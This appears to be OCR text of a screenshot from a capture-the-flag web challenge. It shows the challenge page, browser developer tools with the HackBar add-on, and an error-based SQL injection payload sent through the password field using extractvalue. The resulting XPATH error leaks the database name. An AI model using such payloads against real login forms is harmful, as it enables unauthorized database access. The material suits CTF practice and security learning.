 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '\geek'
I AM FREE
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://fd95eb10-060b-4a86-90e7-49810848dad2.node4.buuoj.cn:81
/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,
(select(database()))))%23